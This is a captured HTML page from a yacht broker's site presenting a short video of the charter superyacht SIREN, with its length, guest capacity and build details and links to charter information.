

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/editorial/superyacht-videos/siren-00005739-2
body_size: 13327
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.EditorialListing" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>SIREN | Superyacht videos | Burgess</title>
<meta name="description" content="From inspiring aerial shots to underwater camera action, our bespoke films capture the essence of on board SIREN. Watch now.">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="SIREN | Superyacht videos | Burgess" >
<meta name="twitter:description" content="From inspiring aerial shots to underwater camera action, our bespoke films capture the essence of on board SIREN. Watch now." >
<meta property="og:title" content="SIREN | Superyacht videos | Burgess">
<meta property="og:description" content="From inspiring aerial shots to underwater camera action, our bespoke films capture the essence of on board SIREN. Watch now.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/editorial/superyacht-videos/siren-00005739-2">

    <style nonce="c6ed6c9c-95b3-47e5-bd38-3fbeba8dbc6f">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.ep-bann{margin:0 auto 30px}@media(min-width: 750px){.ep-bann{margin:80px auto;padding:0 40px}}@media(min-width: 750px){.ep-bann--slim{margin:80px auto 40px}}.ep-bann__inner{margin:0 auto;max-width:1096px}@media(min-width: 750px){.ep-bann__inner{display:flex;flex-direction:column}}.ep-bann__cont{order:-1}@media(max-width: 749px){.ep-bann__cont{padding:30px 20px 0}}.ep-bann__m-title{font-size:1.9375rem;font-weight:900;letter-spacing:-0.02em;line-height:1.875rem;margin:0 0 10px;max-width:758px;text-transform:uppercase}@media(min-width: 750px){.ep-bann__m-title{font-size:3.125rem;line-height:3.375rem;margin:0}}.ep-bann__date{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:10px 0 0}.ep-bann__btn-title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.ep-bann__image{aspect-ratio:375/250;position:relative}@media(min-width: 750px){.ep-bann__image{margin-top:30px}}.ep-bann__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.ep-bann__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.ep-bann__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.ep-bann__btn-icon--play{height:20px;width:16px}.ep-bann__btn-icon{fill:#fff}.ep-bann__btn-text{color:#fff;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:10px 0 0}.ep-bann__flex{padding:0 20px}@media(min-width: 750px){.ep-bann__flex{display:flex;gap:0 60px;padding:0}.ep-bann__flex .btn{margin:10px 20px 0 0}}.ep-bann__flex .btn{margin:10px 10px 0 0}.ep-bann__flex-cont{margin:10px 0 20px}@media(min-width: 750px){.ep-bann__flex-cont{max-width:646px;width:646px}}@media(min-width: 750px){.ep-bann__flex-cont,.ep-bann__flex-btns{margin:20px 0 0}}@media(min-width: 750px){.ep-bann__flex-btns{min-width:310px}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}/*# sourceMappingURL=editorial-page.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="c6ed6c9c-95b3-47e5-bd38-3fbeba8dbc6f" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="c6ed6c9c-95b3-47e5-bd38-3fbeba8dbc6f">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />
    <input type="hidden" id="page-version" data-page-version="2.0" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

<nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Editorial</a>
            <a href="/en/editorial/superyacht-videos" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Superyacht videos</a>
            <span class="breadcrumbs__current">SIREN</span>
</nav>
<div class="ep-bann ep-bann--slim theme-">
    <div class="ep-bann__inner">

        <div class="ep-bann__image">

                <picture>
                    <source type="image/webp" media="(min-width: 676px)" srcset="/web/vb/api/asset/instant/1633578/3200/9e32a336bb7fea3c1f12f2092c451a79?width=1096&amp;height=730&amp;rmode=crop&amp;format=webp&amp;quality=60">
                    <source type="image/webp" media="(max-width: 675px)" srcset="/web/vb/api/asset/instant/1633578/3200/9e32a336bb7fea3c1f12f2092c451a79?width=670&amp;height=446&amp;rmode=crop&amp;format=webp&amp;quality=60">
                    <source type="image/webp" media="(max-width: 380px)" srcset="/web/vb/api/asset/instant/1633578/3200/9e32a336bb7fea3c1f12f2092c451a79?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60">
                    <img class="media-fit" src="/web/vb/api/asset/instant/1633578/3200/9e32a336bb7fea3c1f12f2092c451a79?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60" width="375" height="250" alt="" loading="eager">
                </picture>

                    <button class="ep-bann__overlay" data-video-type="vimeo" data-video-vimeo="[{&quot;quality&quot;:&quot;hd&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:1920,&quot;height&quot;:1080,&quot;link&quot;:&quot;https://player.vimeo.com/progressive_redirect/playback/348146592/rendition/1080p/file.mp4%20%281080p%29.mp4?loc=external\u0026oauth2_token_id=1612235860\u0026signature=8188eaca59b3cc60823f636e898c9ce621131e7f7e0305b498ad1fc258d7c546&quot;,&quot;md5&quot;:&quot;85c9e367918bdca91b2c3d36360fa977&quot;},{&quot;quality&quot;:&quot;hd&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:1280,&quot;height&quot;:720,&quot;link&quot;:&quot;https://player.vimeo.com/progressive_redirect/playback/348146592/rendition/720p/file.mp4%20%28720p%29.mp4?loc=external\u0026oauth2_token_id=1612235860\u0026signature=67d6ebfbea2b87e4ccfad4fef4852001a5f21fe8355e08ff8447f89b27ab5285&quot;,&quot;md5&quot;:&quot;08687f98241eb23e103812180d644bc1&quot;},{&quot;quality&quot;:&quot;sd&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:960,&quot;height&quot;:540,&quot;link&quot;:&quot;https://player.vimeo.com/progressive_redirect/playback/348146592/rendition/540p/file.mp4%20%28540p%29.mp4?loc=external\u0026oauth2_token_id=1612235860\u0026signature=8e53eb9a9802b41b5016c35e7860ff9b69c99a885081a7a5836c47f4892055dd&quot;,&quot;md5&quot;:&quot;579d8bd8a3e0b3aba128a1c7956d052c&quot;},{&quot;quality&quot;:&quot;sd&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:640,&quot;height&quot;:360,&quot;link&quot;:&quot;https://player.vimeo.com/progressive_redirect/playback/348146592/rendition/360p/file.mp4%20%28360p%29.mp4?loc=external\u0026oauth2_token_id=1612235860\u0026signature=5b3d3590c5dea0785109a3f670112ba4cffe07d00f5ca854104276313430f98a&quot;,&quot;md5&quot;:&quot;146fafa5629ca6ee4a06a889a112323f&quot;},{&quot;quality&quot;:&quot;sd&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:426,&quot;height&quot;:240,&quot;link&quot;:&quot;https://player.vimeo.com/progressive_redirect/playback/348146592/rendition/240p/file.mp4%20%28240p%29.mp4?loc=external\u0026oauth2_token_id=1612235860\u0026signature=9f119f7fd345792c2a8a1ade60cdffa845dd73906f437fa3860924ae59ec44d8&quot;,&quot;md5&quot;:&quot;f5fa6b04ab372482c0b0a33a47714ad3&quot;},{&quot;quality&quot;:&quot;hls&quot;,&quot;videoType&quot;:&quot;video/mp4&quot;,&quot;width&quot;:0,&quot;height&quot;:0,&quot;link&quot;:&quot;https://player.vimeo.com/external/348146592.m3u8?s=8b365ef97d63a2252d0a52a614fba50e2e1ab95e\u0026oauth2_token_id=1612235860&quot;,&quot;md5&quot;:&quot;85c9e367918bdca91b2c3d36360fa977&quot;}]" data-video-title="Superyacht SIREN at sea">
                        <div class="ep-bann__btn-wrap">
                            <div class="ep-bann__btn">
                                <svg class="ep-bann__btn-icon ep-bann__btn-icon--play">
                                    <use href="#svg-play"></use>
                                </svg>
                            </div>
                            <span class="ep-bann__btn-text">Play video</span>
                        </div>
                    </button>
        </div>

        <div class="ep-bann__cont">
            <h1 class="ep-bann__m-title theme-text">Superyacht SIREN at sea</h1>
        </div>


        <div class="ep-bann__flex">
            <div class="ep-bann__flex-cont">
                        <ul class="yp__ms"><li class="yp__msi">Length: 73.5m (241.2ft)</li><li class="yp__msi">12 guests in 6 cabins</li><li class="yp__msi">Built: 2008 (refitted 2013), Nobiskrug, Germany</li></ul>
            </div>
                <div class="ep-bann__flex-btns">
                    <div class="ep-bann__btn-title">SIREN is for charter</div>
                    <a href="/en/charter-a-yacht/yachts-for-charter/siren-00005739" class="btn btn--primary btn--slim">Charter details</a>
                </div>
        </div>


    </div>
</div>


    



    <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"VideoObject","name":"Superyacht SIREN","contentUrl":"https://www.burgessyachts.com/en/editorial/superyacht-videos/siren-00005739-2","duration":"PT1M3S","uploadDate":"2019-07-15"}
</script>
    




    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explore more</h2>
                <div class="sub-footer-list">
                        <a href="/en/editorial/news" class="sub-footer__l">News</a>
                        <a href="/en/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/en/editorial/superyacht-videos" class="sub-footer__l">Video</a>
                        <a href="/en/editorial/360-virtual-yacht-tours" class="sub-footer__l">360 tours</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Latest stories</h2>
                    <article>
                        <a href="/en/editorial/news/paper-moon-launch" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127" srcset="/media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127, /media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127 x2" alt="" height="64" width="64" loading="lazy">
                            First launch of 2026: Benetti Class 44
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/new-to-the-charter-fleet" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040" srcset="/media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040, /media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040 x2" alt="" height="64" width="64" loading="lazy">
                            New to the charter fleet
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/new-build-deliveries" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214" srcset="/media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214, /media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214 x2" alt="" height="64" width="64" loading="lazy">
                            Our ultimate shortlist: Top new builds for 2026-2027
                        </a>
                    </article>
            </div>
            <div>
                <h2 class="sub-footer-title und-title">Upcoming events</h2>
                    <article>
                        <a href="/en/editorial/boat-shows-events/miami-yacht-show" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025" srcset="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025, /media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025 x2" alt="" loading="lazy">
                            Miami International Boat Show
                        </a>
                    </article>
            </div>
    </div>
</div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
